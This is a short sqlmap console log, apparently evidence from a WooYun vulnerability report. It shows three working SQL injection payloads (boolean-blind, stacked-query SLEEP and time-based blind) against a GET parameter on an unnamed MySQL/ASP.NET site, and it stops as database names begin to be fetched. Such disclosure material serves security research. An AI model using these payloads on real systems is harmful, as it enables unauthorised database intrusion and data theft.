 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:46:56
[02:46:56] [INFO] resuming back-end DBMS 'mysql'
[02:46:56] [INFO] testing connection to the target URL
[02:46:57] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[02:46:57] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: t (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=gzdt' AND 5830=5830 AND 'ppzy'='ppzy
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: t=gzdt'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: t=gzdt' AND SLEEP(5) AND 'iFbE'='iFbE
---
[02:46:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
www.wooyun.org
[02:46:57] [INFO] fetching database names